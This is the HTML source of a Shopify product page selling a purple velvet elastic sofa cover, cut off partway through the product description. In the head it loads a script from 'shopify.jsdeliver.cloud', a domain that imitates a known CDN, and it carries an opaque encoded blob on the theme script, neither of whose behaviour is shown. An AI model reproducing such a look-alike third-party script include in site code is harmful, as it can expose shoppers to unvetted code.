

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://divinetrendz.com/products/purple-velvet-elastic-sofa-slipcovers
body_size: 52784
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10780455934"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10780455934');
</script>

<!-- Event snippet for Add to Cart conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10780455934/dbunCPuUy7sZEP7nwpQo'});
</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://divinetrendz.com/products/purple-velvet-elastic-sofa-slipcovers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/main.js?v=48043195915439109201735828457" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/secondary.js?v=38412165034492852181735828457" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//divinetrendz.com/cdn/shop/files/dt_icon_387b5ee5-70d5-4dcd-87dc-1759ccd6e695.png?crop=center&height=32&v=1750676232&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="divinetrendz.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 15px;
     font-weight: 600;
     letter-spacing: 1px;
     border-radius:4px;
     height: 52px;
     background-color:rgb(0, 0, 0);
}

  .shiprocket-headless{
    width:100%;
  }

  /* .sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
} */

</style>





<script>
// Select the node that will be observed for mutations
let fastrrBtn = '<div id="headless-button" class="shiprocket-headless" data-type="mini-cart"></div>'
let buttonAdded = false
let parsedBtnCode = new DOMParser().parseFromString(fastrrBtn, 'text/html').querySelectorAll('.shiprocket-headless')[0];
const headlessNode = document.querySelector('html');
// Options for the observer (which mutations to observe)
const configuration = { attributes: true, childList: true, subtree: true };
// Callback function to execute when mutations are observed
const headlessCallback = (mutationList, observer) => {
  for (const mutation of mutationList) {
  let sidecart = document.querySelector('#mini-cart')
  let sideCartButton = document.querySelector('.mini-cart__actions.text--subdued.text--xsmall')
    if(sidecart) {
      if(!document.getElementById('headless-button')) {
      sideCartButton.before(parsedBtnCode)
      }
    }
  }
};
// Create an observer instance linked to the callback function
const observer1 = new MutationObserver(headlessCallback);
// Start observing the target node for configured mutations
observer1.observe(headlessNode, configuration);
</script>



<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Purple Velvet Elastic Sofa Cover
 &ndash; Divine Trendz</title>

    
      <meta name="description" content="Give your worn furniture a fresh look with the help of furniture covers while providing protection from further wear and tear.  With hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with sofa covers. Our signature solution slipcovers offer a layer of pro">
    

    

<meta property="og:site_name" content="Divine Trendz">
<meta property="og:url" content="https://divinetrendz.com/products/purple-velvet-elastic-sofa-slipcovers">
<meta property="og:title" content="Purple Velvet Elastic Sofa Cover">
<meta property="og:type" content="product">
<meta property="og:description" content="Give your worn furniture a fresh look with the help of furniture covers while providing protection from further wear and tear.  With hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with sofa covers. Our signature solution slipcovers offer a layer of pro"><meta property="og:image" content="http://divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066">
  <meta property="og:image:secure_url" content="https://divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066">
  <meta property="og:image:width" content="700">
  <meta property="og:image:height" content="700"><meta property="og:price:amount" content="1,199.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Purple Velvet Elastic Sofa Cover">
<meta name="twitter:description" content="Give your worn furniture a fresh look with the help of furniture covers while providing protection from further wear and tear.  With hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with sofa covers. Our signature solution slipcovers offer a layer of pro">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/70499762411/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://divinetrendz.com/products/purple-velvet-elastic-sofa-slipcovers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7d7bdfd6aa527c57348b47a477417f3e","betas":["rich-media-storefront-analytics"],"domain":"divinetrendz.com","predictiveSearch":true,"shopId":70499762411,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "e13606-1d.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Final","id":148020822251,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "divinetrendz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//divinetrendz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":70499762411,"offset":19800,"reqid":"b7209813-368e-468a-bdb8-ddc1d6b6a6ad-1764784340","pageurl":"divinetrendz.com\/products\/purple-velvet-elastic-sofa-slipcovers","u":"bef495d74508","p":"product","rtyp":"product","rid":8590142046443};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//divinetrendz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://divinetrendz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//divinetrendz.com/cdn/shop/t/8/compiled_assets/scripts.js?3365"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//divinetrendz.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 83, 175, 1;
        --color-base-accent-1: 17, 17, 17;
        --color-base-accent-2: 17, 17, 17;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #111111;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      .main-content__inner-container, .footer {
        overflow: hidden;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//divinetrendz.com/cdn/shop/t/8/assets/base.css?v=29389677981560880111739164775" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//divinetrendz.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//divinetrendz.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821735828457"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/tagfly-tag-manager/blocks/app-embed-block/cc137db9-6e43-4e97-92fc-26c3df1983b0 --><!-- BEGIN app snippet: data -->

<script>
    window.tfAppData = {"app_version":"v2.0","user":{"shop":"e13606-1d.myshopify.com"},"general_setting":{"enabled":true,"enabled_debugger":false},"gtm_config":{"enabled":true,"gtm_id":"GTM-NCD9HQT","events":["cart-view","purchase","collection-list-view","product-add-to-cart","product-cart-ajax","product-remove-from-cart","product-list-view-click","product-detail-view","search-results-list-view","user-data","cart-reconciliation"],"is_enable_consent_mode":false,"consent_mode_done_steps":[],"is_auto_mode":null,"container_id":"","gtm_account_id":"","auto_gtm_id":""},"ga_config":{"ga_id":"","enabled":false,"events":[{"name":"page_view","type":"client-side"},{"name":"view_item_list","type":"client-side"},{"name":"select_item","type":"client-side"},{"name":"view_item","type":"client-side"},{"name":"add_to_cart","type":"client-side"},{"name":"view_cart","type":"client-side"},{"name":"begin_checkout","type":"server-side"},{"name":"add_shipping_info","type":"server-side"},{"name":"add_payment_info","type":"server-side"},{"name":"purchase","type":"server-side"},{"name":"remove_from_cart","type":"client-side"},{"name":"view_search_results","type":"client-side"},{"name":"account_sign_up","type":"client-side"},{"name":"login","type":"client-side"},{"name":"email_sign_up","type":"client-side"},{"name":"search","type":"client-side"}],"product_identifier":"product_id","is_draft":null,"allow_quote_snap_to_send_quote_data":null},"fb_config":null,"fb_datasets":null,"tiktok_config":null,"tiktok_pixels":null,"pinterest_config":null,"pinterest_tags":null,"snapchat_config":null,"snapchat_pixels":null,"twitter_config":null,"twitter_pixels":null,"google_ads_config":[{"id":"685a931ff975e2cfa32ecbbf","enabled":false,"customer_id":"5919707297","events":[{"name":"purchase","ctId":7184130389,"type":"server-side"},{"name":"view_item","ctId":0,"type":"server-side"},{"name":"begin_checkout","ctId":7184361727,"type":"server-side"},{"name":"add_to_cart","ctId":7184482215,"type":"server-side"},{"name":"new_customer_purchase","ctId":7184130392,"type":"server-side"},{"name":"returning_customer_purchase","ctId":7184483172,"type":"server-side"}],"remarketing_events":null,"conversion_tracking_id":""}],"event_builders":null}
    window.tfCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.tfProduct = {"id":8590142046443,"title":"Purple Velvet Elastic Sofa Cover","handle":"purple-velvet-elastic-sofa-slipcovers","description":"\u003cdiv\u003e\u003cimg height=\"504\" width=\"504\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Sofaslipcover_480x480.webp?v=1694686182\" alt=\"sofa cover set\"\u003e\u003c\/div\u003e\n\u003cp style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eGive your worn furniture a fresh look with the help of\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003efurniture covers\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003ewhile providing protection from further wear and tear. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eWith hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with \u003cstrong\u003esofa covers\u003c\/strong\u003e. Our signature solution\u003cstrong\u003e slipcovers\u003c\/strong\u003e offer a layer of protection from further wear, accidents, and pets while transforming your space with\u003cstrong\u003e sofa covers\u003c\/strong\u003e in minutes.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/1_258dee1d-5509-43c8-a5ec-aecc1375ed5c_480x480.webp?v=1684931030\" alt=\"sofa cover\"\u003e\u003c\/div\u003e\n\u003ch1 style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eDivineTrendz works on a wide range of furniture.\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eFrom sofas to various-sized chairs, including usually hard-to-fit sectional-style sofas, and standard dining room chairs, office chairs, wedding chairs, and outdoor chairs. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eMachine washable and wrinkle-free.\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eWith wrinkle-free technology, your \u003cstrong\u003esofa slipcovers\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ewill always look fresh and clean. All\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eslipcovers\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eare machine washable so they’re a breeze to clean week after week, or as needed. You don’t have to worry about accidental spills, just throw it right in with your regular laundry! \u003c\/p\u003e\n\u003cdiv\u003e\u003cimg 